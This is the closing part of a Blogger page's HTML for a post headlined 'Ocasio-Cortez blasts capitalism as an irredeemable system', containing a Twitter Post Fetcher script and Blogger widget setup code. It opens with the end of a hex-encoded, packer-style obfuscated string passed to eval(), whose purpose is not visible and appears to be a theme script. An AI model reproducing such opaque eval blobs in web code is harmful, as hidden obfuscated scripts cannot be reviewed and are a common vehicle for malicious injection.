2\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 

</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5CE2TEbbNYgQcysPxZDUrM9c7hvw:1769547726527';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6926877091155514404','//www.elderstatement.com/2019/03/ocasio-cortez-blasts-capitalism-as.html','6926877091155514404');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6926877091155514404', 'title': 'The Elder Statement ', 'url': 'http://www.elderstatement.com/2019/03/ocasio-cortez-blasts-capitalism-as.html', 'canonicalUrl': 'http://www.elderstatement.com/2019/03/ocasio-cortez-blasts-capitalism-as.html', 'homepageUrl': 'http://www.elderstatement.com/', 'searchUrl': 'http://www.elderstatement.com/search', 'canonicalHomepageUrl': 'http://www.elderstatement.com/', 'blogspotFaviconUrl': 'http://www.elderstatement.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-48987109-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Elder Statement  - RSS\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6926877091155514404/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/3042648911954946009/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9731468359469616', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3042648911954946009', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJD4sY36xS3azpemMVCFFgQOVBDyEFPFNzHwyLCIce79lV6QSYwTWvJ0_kQqB4741hWO9q1KHj7Ww_pPGpgsHLaSCMB3pacUL3GD2yMPPsgTrcRkT409eUmUlM3zdB8N4DgI_9sHmPy4_9/s72-c/Screen+Shot+2019-03-11+at+12.49.03+PM.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJD4sY36xS3azpemMVCFFgQOVBDyEFPFNzHwyLCIce79lV6QSYwTWvJ0_kQqB4741hWO9q1KHj7Ww_pPGpgsHLaSCMB3pacUL3GD2yMPPsgTrcRkT409eUmUlM3zdB8N4DgI_9sHmPy4_9/s640/Screen+Shot+2019-03-11+at+12.49.03+PM.png', 'pageName': 'Ocasio-Cortez blasts capitalism as an \x27irredeemable\x27 system - Chicago Tribune', 'pageTitle': 'The Elder Statement : Ocasio-Cortez blasts capitalism as an \x27irredeemable\x27 system - Chicago Tribune', 'metaDescription': 'Ocasio-Cortez blasts capitalism as an \x27irredeemable\x27 system - Chicago Tribune'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ocasio-Cortez blasts capitalism as an \x27irredeemable\x27 system - Chicago Tribune', 'description': 'Ocasio-Cortez blasts capitalism as an \x27irredeemable\x27 system - Chicago Tribune', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJD4sY36xS3azpemMVCFFgQOVBDyEFPFNzHwyLCIce79lV6QSYwTWvJ0_kQqB4741hWO9q1KHj7Ww_pPGpgsHLaSCMB3pacUL3GD2yMPPsgTrcRkT409eUmUlM3zdB8N4DgI_9sHmPy4_9/s640/Screen+Shot+2019-03-11+at+12.49.03+PM.png', 'url': 'http://www.elderstatement.com/2019/03/ocasio-cortez-blasts-capitalism-as.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3042648911954946009}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'sidebar', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'sidebar', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebar', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (B)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Us', 'blogId': '6926877091155514404', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY70t1FmKRKdX8uOIoyZ5W9hc23r0w:1769547726527', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>